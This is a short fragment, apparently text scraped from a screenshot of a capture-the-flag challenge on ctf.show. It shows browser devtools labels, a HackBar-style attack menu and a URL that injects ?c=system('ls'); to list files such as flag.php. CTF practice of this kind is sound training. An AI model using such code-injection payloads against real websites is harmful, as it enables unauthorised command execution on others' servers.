 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://a1800002-2fe2-44b9-8cef-1baeeda340f3.challenge.ctf.show/?c=system('ls');
Split URL